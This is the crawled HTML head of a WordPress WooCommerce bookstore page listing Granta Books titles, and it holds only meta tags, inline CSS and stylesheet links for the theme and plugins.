

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://online.thatalsalasil.com.kw/publishers/granta-books/
body_size: 78764
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://online.thatalsalasil.com.kw/xmlrpc.php">

	<title>Granta Books &#8211; That Al Salasil Bookstore | مكتبة ذات السلاسل</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://online.thatalsalasil.com.kw/publishers/granta-books/" />
<link rel="alternate" hreflang="x-default" href="https://online.thatalsalasil.com.kw/publishers/granta-books/" />
<link rel='dns-prefetch' href='//goSellJSLib.b-cdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; الخلاصة" href="https://online.thatalsalasil.com.kw/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; خلاصة التعليقات" href="https://online.thatalsalasil.com.kw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; Granta Books دور النشر" href="https://online.thatalsalasil.com.kw/publishers/granta-books/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://online.thatalsalasil.com.kw/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wcpf-plugin-style-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-product-filters/assets/css/plugin.css?ver=1.4.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wcipi_setting_intlTelInput-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-intlTelInput.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcipi_setting_intlTelInputMainCss-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-styles.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-autocomplete-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/css/algolia-autocomplete.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tap_payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_style-css' href='//goSellJSLib.b-cdn.net/v1.6.1/css/gosell.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_icon-css' href='//goSellJSLib.b-cdn.net/v1.6.1/imgs/tap-favicon.ico?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap-payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='space-thatalsalasil-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/css/css.css?ver=20251208215627' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1765015557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48364-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-48364.css?ver=1765015562' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-builder-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-slide-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-layout-masonry-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-layout-masonry.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-off-canvas-column-btn-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-off-canvas-column-btn.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=7.5.2' type='text/css' media='all' />
